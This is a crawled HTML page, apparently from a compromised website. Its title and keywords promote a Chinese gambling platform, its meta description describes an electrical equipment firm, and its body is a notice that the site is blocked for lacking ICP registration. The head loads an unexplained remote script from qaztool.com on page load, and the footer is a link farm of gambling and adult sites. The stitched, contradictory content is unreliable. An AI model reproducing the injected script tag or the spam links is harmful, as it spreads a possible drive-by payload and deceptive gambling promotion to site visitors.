

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.umikotrading.com/index.php/2014-02-20-23-25-09/%E0%B8%AA%E0%B8%B5%E0%B8%AA%E0%B8%B1%E0%B8%81/%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9E%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%84%E0%B8%B4%E0%B9%89%E0%B8%A7%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%9B%E0%B8%B8%E0%B8%81%E0%B8%97%E0%B8%AD%E0%B8%87-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%A1%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%AA%E0%B8%B1%E0%B8%81%E0%B8%84%E0%B8%B4%E0%B9%89%E0%B8%A7/recommend?tmpl=component
body_size: 4570
content:
<!DOCTYPE html>

<html lang="zh">
<head>
<title>九游线上平台（集团）官方网站</title>
<meta content="九游线上平台（集团）官方网站," name="keywords"/>
<meta content="九游线上平台（集团）官方网站（以下简称九游线上平台（集团）官方网站）专注输配电电气设备制造，主要生产电线电缆、高低压成套电气设备、箱式变电站、开关设备、中压元件、电力变压器、三箱类产品等，九游线上平台（集团）官方网站是一家集生产、销售、研发、服务为一体的高新技术企业。九游线上平台（集团）官方网站愿以稳当的技术、可靠的质量、实惠的价格、一切以用户为重，推进用户满意工程、与新老用户真诚合作，共创新世纪辉煌。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<meta content="webkit" name="renderer"/>
<meta content="webkit" name="force-rendering"/>
<style>
		* {
			margin: 0;
			padding: 0;
			box-sizing: border-box;
			word-break: break-word;
		}

		p a {
			color: inherit;
			text-decoration: none;
		}
	</style>
<style id="css_c_magiccube_009-1697528822132_0" media="">
		#c_magiccube_009-1697528822132 {
			background-color: rgba(248, 250, 251, 1);
			padding-top: 100px;
			padding-bottom: 100px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .p_tab_wrapper {
			display: flex;
		}

		#c_magiccube_009-1697528822132 .p_right {
			flex-direction: row-reverse;
		}

		#c_magiccube_009-1697528822132 .p_top {
			flex-direction: column;
			max-width: 1200px;
			width: 90%;
			margin-left: auto;
			margin-right: auto;
			padding-left: 25px;
			padding-top: 25px;
			padding-right: 25px;
			padding-bottom: 25px;
			background-color: rgba(255, 255, 255, 1);
		}

		#c_magiccube_009-1697528822132 .p_bottom {
			flex-direction: column;
		}

		#c_magiccube_009-1697528822132 .content-box {
			display: none;
			min-height: 300px;
			overflow: hidden;
		}

		#c_magiccube_009-1697528822132 .top .tab-item,
		#c_magiccube_009-1697528822132 .bottom .tab-item {
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .p_content_wrapper {
			width: 100%
		}

		#c_magiccube_009-1697528822132 .p_tablist {
			display: flex;
			max-width: none;
			margin-right: 0px;
			margin-left: auto;
			width: auto;
			border-style: solid;
			border-width: 1px;
			border-color: rgba(221, 221, 221, 1);
		}

		#c_magiccube_009-1697528822132 .tab-item {
			display: block;
			width: calc(100% / 3);
			line-height: 40px;
			text-align: center;
			font-size: 14px;
			cursor: pointer;
			position: relative;
			margin-right: 0px;
			margin-left: 0px;
			font-family: Arial;
			font-size: 14px;
			color: rgba(102, 102, 102, 1);
			position: static;
			top: auto;
			left: auto;
			right: auto;
			bottom: auto;
			line-height: 2;
			border-style: none;
			overflow: visible;
			width: 50%;
			padding-left: 15px;
			padding-right: 15px;
			min-width: 80px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .left {
			float: left;
			display: block;
		}

		#c_magiccube_009-1697528822132 .left .tab-item {
			width: 200px;
			line-height: 53px;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .right {
			float: right;
			width: 200px;
			display: block;
		}

		#c_magiccube_009-1697528822132 .right .tab-item {
			width: 100%;
			display: block;
			line-height: 53px;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .left-content,
		#c_magiccube_009-1697528822132 .top-content,
		#c_magiccube_009-1697528822132 .bottom-content,
		#c_magiccube_009-1697528822132 .right-content {
			overflow: hidden;
			width: 100%;
		}

		#c_magiccube_009-1697528822132 .content-box.active {
			display: block;
		}

		#c_magiccube_009-1697528822132 .p_image {
			width: 40px;
			height: 40px;
			border-color: rgba(41, 21, 227, 1);
		}

		#c_magiccube_009-1697528822132 .p_active {
			color: white;
			background-color: #409EFF;
			margin-right: 0px;
			margin-left: 0px;
			line-height: 2;
			border-style: none;
			font-family: Arial;
			overflow: visible;
			width: 50%;
			padding-left: 15px;
			padding-right: 15px;
			min-width: 80px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .vertical,
		#c_magiccube_009-1697528822132 .right .vertical {
			display: flex;
			flex-direction: column;
			align-items: center;
		}
	</style>
<style id="css_c_static_001-16975306683810_0" media="">
		#c_static_001-16975306683810 {
			min-height: 300px;
			margin-top: 0px;
			padding-left: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			padding-right: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			max-height: none;
			height: auto;
			padding-top: 40px;
			padding-bottom: 40px;
		}

		#c_static_001-16975306683810 .e_image-2 {
			overflow: hidden;
			max-width: 150px;
		}

		#c_static_001-16975306683810 .e_image-2 img {
			width: 100%;
			height: 100%;
			object-fit: contain;
		}

		#c_static_001-16975306683810 .e_h1-3 {
			font-size: clamp(1rem, 0.969rem + 0.16vw, 1.125rem);
			color: rgba(0, 0, 0, 1);
			line-height: 1;
			text-align: left;
			font-weight: bold;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_container-4 {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			width: 100%;
			margin-top: 30px;
			padding-left: 25px;
		}

		#c_static_001-16975306683810 .e_container-4>.p_item {
			flex: 1;
			max-width: 100%;
			max-height: 100%;
		}

		#c_static_001-16975306683810 .e_richText-5 blockquote {
			font-style: italic;
			font-family: Georgia, Times, "Times New Roman", serif;
			padding: 2px 0;
			border-style: solid;
			border-color: #ccc;
			border-width: 0;
			padding-left: 20px;
			padding-right: 8px;
			border-left-width: 5px;
		}

		#c_static_001-16975306683810 .e_richText-5 ol {
			display: block;
			list-style-type: decimal;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975306683810 .e_richText-5 li {
			display: list-item;
			text-align: -webkit-match-parent;
			list-style: inherit;
		}

		#c_static_001-16975306683810 .e_richText-5 ul {
			display: block;
			list-style-type: disc;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975306683810 .e_richText-5 {
			color: #999;
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			line-height: 1.5;
			margin-top: 10px;
		}

		#c_static_001-16975306683810 .e_text-6 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
		}

		#c_static_001-16975306683810 .e_text-7 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-8 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
		}

		#c_static_001-16975306683810 .e_text-9 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-11 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-12 {
			line-height: 1.8;
			color: rgba(13, 141, 211, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 35px;
		}
	</style>
<style id="css_c_static_001-16975307037490_0" media="">
		#c_static_001-16975307037490 {
			min-height: 300px;
			margin-top: 0px;
			padding-left: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			padding-right: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			max-height: none;
			height: auto;
			padding-top: 40px;
			padding-bottom: 40px;
		}

		#c_static_001-16975307037490 .e_image-2 {
			overflow: hidden;
			max-width: 150px;
		}

		#c_static_001-16975307037490 .e_image-2 img {
			width: 100%;
			height: 100%;
			object-fit: contain;
		}

		#c_static_001-16975307037490 .e_h1-3 {
			font-size: clamp(1rem, 0.969rem + 0.16vw, 1.125rem);
			color: rgba(0, 0, 0, 1);
			line-height: 1;
			text-align: left;
			font-weight: bold;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_container-4 {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			width: 100%;
			margin-top: 30px;
			padding-left: 25px;
		}

		#c_static_001-16975307037490 .e_container-4>.p_item {
			flex: 1;
			max-width: 100%;
			max-height: 100%;
		}

		#c_static_001-16975307037490 .e_richText-5 blockquote {
			font-style: italic;
			font-family: Georgia, Times, "Times New Roman", serif;
			padding: 2px 0;
			border-style: solid;
			border-color: #ccc;
			border-width: 0;
			padding-left: 20px;
			padding-right: 8px;
			border-left-width: 5px;
		}

		#c_static_001-16975307037490 .e_richText-5 ol {
			display: block;
			list-style-type: decimal;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975307037490 .e_richText-5 li {
			display: list-item;
			text-align: -webkit-match-parent;
			list-style: inherit;
		}

		#c_static_001-16975307037490 .e_richText-5 ul {
			display: block;
			list-style-type: disc;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975307037490 .e_richText-5 {
			color: #999;
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			line-height: 1.5;
			margin-top: 10px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-6 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-7 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-8 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-9 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-11 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-12 {
			line-height: 1.8;
			color: rgba(13, 141, 211, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 35px;
		}
	</style>
</head>
<body>
<div class="main">
<div class="response-animated" id="c_magiccube_009-1697528822132" loaded="true">
<div class="p_tab_wrapper p_top" needjs="true">
<div class="p_tablist top">
<span class="tab-item js_editor_click active p_active">
						中文

					</span>
<span class="tab-item js_editor_click p_tab">
						English

					</span>
</div>
<div class="top-content content_wrapper">
<div class="p_content content-box active" id="content_box-1697528822132-0">
<div class="response-animated" id="c_static_001-16975306683810">
<div class="e_image-2 s_img response-transition">
<img alt="图片名称" la="la" needthumb="true" src="https://omo-oss-video.thefastvideo.com/portal-saas/sop_tp_2023100800039/cms/image/5457bb9b-fd61-408d-b601-ffbddb3022de.png" title="图片名称"/>
</div>
<div class="e_container-4 s_layout response-transition">
<div class="cbox-4-0 p_item">
<h1 class="e_h1-3 s_link2 response-transition">
										网站暂时无法访问
									</h1>
<div class="e_richText-5 s_subtitle2 clearfix response-transition">
<p>该网站未根据工信部相关法律进行备案。<br/>
											法律依据：《非经营性互联网信息服务备案管理办法》</p>
</div>
<p class="e_text-6 s_subtitle2 response-transition">
										如果您是普通访客：
									</p>
<p class="e_text-7 s_subtitle2 response-transition">
										请等待网站备案后再次尝试访问。
									</p>
<p class="e_text-8 s_subtitle2 response-transition">
										如果您是网站所有者：
									</p>
<p class="e_text-9 s_subtitle2 response-transition">
										网站无法访问常见原因：网站未完成备案、未在中企完成备案接入、或者您网站内容与备案信息不符、备案信息不准确等，请联系您的责任商务。
									</p>
<p class="e_text-11 s_subtitle2 response-transition">
										如您的网站已备案完成，网站访问将可能会有延迟，预计备案成功24小时后可进行访问，请您耐性等待！
									</p>
<p class="e_text-12 s_subtitle2 response-transition">
<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">
											点击进入ICP备案管理系统查询 &gt;&gt;
										</a>
</p>
</div>
</div>
</div>
</div>
<div class="p_content content-box" id="content_box-1697528822132-1">
<div id="c_static_001-16975307037490">
<div class="e_image-2 s_img">
<img alt="图片名称" la="la" needthumb="true" src="https://omo-oss-video.thefastvideo.com/portal-saas/sop_tp_2023100800039/cms/image/5457bb9b-fd61-408d-b601-ffbddb3022de.png" title="图片名称"/>
</div>
<div class="e_container-4 s_layout">
<div class="cbox-4-0 p_item">
<h1 class="e_h1-3 s_link2">
										The website is temporarily inaccessible
									</h1>
<div class="e_richText-5 s_subtitle2 clearfix">
<p>The website has not been registered in accordance with relevant laws of the Ministry of Industry and Information Technology.
										</p>
<p>Legal basis: "Management Measures for Filing of Non operational Internet Information Services"
										</p>
</div>
<p class="e_text-6 s_subtitle2">
										If you are a regular visitor:
									</p>
<p class="e_text-7 s_subtitle2">
										Please wait for the website to be registered and try accessing it again.
									</p>
<p class="e_text-8 s_subtitle2">
										If you are the website owner:
									</p>
<p class="e_text-9 s_subtitle2">
										Common reasons for website inability to access: website has not completed
										registration, registration access has not been completed in a Chinese
										enterprise, or your website content does not match the registration information,
										or the registration information is inaccurate. Please contact your responsible
										business representative.
									</p>
<p class="e_text-11 s_subtitle2">
										If your website has been registered, there may be delays in website access. It
										is expected to be accessed 24 hours after successful registration. Please be
										patient and wait!
									</p>
<p class="e_text-12 s_subtitle2">
<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">
											Click to enter the ICP filing management system for query&gt;&gt;
										</a>
</p>
<div class="e_html-13 s_list">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
		var tabItems = document.querySelectorAll('#c_magiccube_009-1697528822132 .tab-item');
		var pContents = document.querySelectorAll('#c_magiccube_009-1697528822132 .p_content');

		tabItems.forEach(function (item, index) {
			item.addEventListener('click', function () {
				// 移除所有 tab-item 的 p_active 类
				tabItems.forEach(function (tabItem) {
					tabItem.classList.remove('p_active');
				});

				// 添加 p_active 类到当前点击的 tab-item
				this.classList.add('p_active');

				// 移除所有 p_content 的 active 类
				pContents.forEach(function (pContent) {
					pContent.classList.remove('active');
				});

				// 添加 active 类到与当前 tab-item 对应的 p_content
				pContents[index].classList.add('active');
			});
		});
	</script>
<div class="link">
<a href="http://www.jasamultimedia.com">安博网</a> | <a href="http://www.dixamico.com">星空手机在线官网</a> | <a href="http://www.vilades.com">乐玩线上平台（集团）官方网站</a> | <a href="http://www.profesiguru.com">1xbet线上平台</a> | <a href="http://www.printeldirect.com">角球线上平台</a> | <a href="http://www.hentaidai.com">星空官方网站</a> | <a href="http://www.unleashedagility.com">九游网</a> | <a href="http://www.oyunpedia.com">玩球线上平台</a> | <a href="http://www.mbaspain.com">环球手机登录入口</a> | 
</div>
</body>
</html>
